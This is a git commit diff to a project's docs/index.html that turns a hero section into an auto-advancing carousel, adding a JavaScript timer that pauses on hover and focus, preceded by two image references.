

==== commit 439c8ff3: "edited Hero section to Carousel added js,css" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -1795,11 +1795,49 @@
           window.setTimeout(updateButtons, 260);
         };
 
-        heroPrev.addEventListener("click", () => goToIndex(currentIndex() - 1));
-        heroNext.addEventListener("click", () => goToIndex(currentIndex() + 1));
+        let autoTimer = null;
+        let isPaused = false;
+        const intervalMs = 3500;
+
+        const stopAutoCycle = () => {
+          if (autoTimer) {
+            window.clearInterval(autoTimer);
+            autoTimer = null;
+          }
+        };
+
+        const startAutoCycle = () => {
+          stopAutoCycle();
+          autoTimer = window.setInterval(() => {
+            if (isPaused) return;
+            const idx = currentIndex();
+            const nextIdx = idx >= maxIndex() ? 0 : idx + 1;
+            goToIndex(nextIdx);
+          }, intervalMs);
+        };
+
+        heroPrev.addEventListener("click", () => {
+          goToIndex(currentIndex() - 1);
+          startAutoCycle();
+        });
+        heroNext.addEventListener("click", () => {
+          goToIndex(currentIndex() + 1);
+          startAutoCycle();
+        });
+
+        heroTrack.addEventListener("mouseenter", () => { isPaused = true; });
+        heroTrack.addEventListener("mouseleave", () => { isPaused = false; });
+        heroTrack.addEventListener("focusin", () => { isPaused = true; });
+        heroTrack.addEventListener("focusout", () => { isPaused = false; });
+        heroPrev.addEventListener("mouseenter", () => { isPaused = true; });
+        heroPrev.addEventListener("mouseleave", () => { isPaused = false; });
+        heroNext.addEventListener("mouseenter", () => { isPaused = true; });
+        heroNext.addEventListener("mouseleave", () => { isPaused = false; });
+
         heroTrack.addEventListener("scroll", updateButtons, { passive: true });
         window.addEventListener("resize", updateButtons);
         updateButtons();
+        startAutoCycle();
       }
 
       const modal = document.getElementById("cardModal");
